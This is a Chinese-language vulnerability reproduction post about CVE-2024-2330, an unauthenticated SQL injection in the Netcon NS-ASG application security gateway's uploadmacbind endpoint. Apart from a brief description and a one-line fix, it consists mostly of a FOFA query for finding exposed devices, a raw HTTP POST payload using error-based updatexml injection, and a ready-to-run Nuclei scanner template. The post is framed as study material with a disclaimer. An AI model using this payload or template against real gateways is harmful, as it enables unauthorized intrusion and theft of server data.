本文主要是介绍【漏洞复现】网康科技 NS-ASG 应用安全网关 SQL注入漏洞(CVE-2024-2330),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

免责声明:文章来源互联网收集整理,请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

![]()

Ⅰ、漏洞描述

网康科技的NS-ASG应用安全网关是一款软硬件一体化的产品,集成了SSL和IPSec,旨在保障业务访问的安全性,适配所有移动终端,提供多种链路均衡和选择技术,支持多种认证方式灵活组合,以及内置短信认证、LDAP令牌、USB KEY等多达13种认证方式。

由于网康科技 NS-ASG 应用安全网关 /protocol/firewall/uploadmacbind.php文件没有对用户输入的参数进行严格的校验和过滤,导致输入的语句直接插入到数据库执行造成SQL注入,未经身份验证的攻击者可以远程发起攻击获取服务器敏感数据。

影响范围

NS-ASG 应用安全网关 v6.3

Ⅱ、fofa语句

app="网康科技-NS-ASG安全网关"

Ⅲ、漏洞复现

POC

POST /protocol/index.php HTTP/1.1

Host:127.0.0.1

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36



Content-Length: 0jsoncontent={"protocolType":"uploadmacbind","messagecontent":["1'and(updatexml(1,concat(0x7e,(select+version()),0x7e),1))='"]}1、发送数据包,查询当前数据库版本

Ⅳ、Nuclei-POC

id: WangKang-NS-ASG-uploadmacbind-SQLinfo:name: 由于网康科技 NS-ASG 应用安全网关 /protocol/firewall/uploadmacbind.php文件没有对用户输入的参数进行严格的校验和过滤,导致输入的语句直接插入到数据库执行造成SQL注入,未经身份验证的攻击者可以远程发起攻击获取服务器敏感数据。author: WLFseverity: highmetadata: fofa-query: app="网康科技-NS-ASG安全网关"

variables:filename: "{{to_lower(rand_base(5))}}"boundary: "{{to_lower(rand_base(20))}}"

http:- raw:- |POST /protocol/index.php HTTP/1.1Host:{{Hostname}}Content-Type: application/x-www-form-urlencodedUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36Content-Length: 0jsoncontent={"protocolType":"uploadmacbind","messagecontent":["1'and(updatexml(1,concat(0x7e,(select+version()),0x7e),1))='"]}matchers:- type: dsldsl:- status_code==200 && contains_all(body,"nXPATH syntax error")Ⅴ、修复建议

升级至安全版本

这篇关于【漏洞复现】网康科技 NS-ASG 应用安全网关 SQL注入漏洞(CVE-2024-2330)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!